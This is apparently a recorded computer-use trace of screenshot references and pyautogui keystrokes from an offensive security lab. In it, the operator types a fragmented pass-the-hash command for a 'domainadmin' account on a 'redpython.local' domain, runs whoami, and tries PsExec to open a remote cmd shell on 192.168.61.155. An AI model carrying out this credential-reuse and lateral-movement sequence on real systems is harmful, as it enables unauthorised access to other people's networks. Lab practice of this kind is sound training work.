
pyautogui.write('th')

pyautogui.write('/')

pyautogui.write('user')

pyautogui.write(':doma')

pyautogui.write('inadmin')

pyautogui.write('/d')

pyautogui.write('omain')

pyautogui.write(':red')

pyautogui.write('python')

pyautogui.write('.local')

pyautogui.write('/ntlm:')

pyautogui.rightClick(358, 269)

# Run whoami, change to C:\PSTools and attempt PsExec.exe \\192.168.61.155 cmd, which fails.
pyautogui.write('whoami')

pyautogui.write('cd\\')

pyautogui.write('cd PSTools')

pyautogui.write('PsExec.exe')

pyautogui.write('\\\\192.168.6')

pyautogui.write('1.155')

pyautogui.write('cmd')

# Retry PsExec to 192.168.61.155, then ping the host to confirm it is reachable.
pyautogui.write('PsExec.exe \\\\192.168.61.155 cmd')

pyautogui.write('ping 192.168.61.155')

pyautogui.moveTo(404, 162)
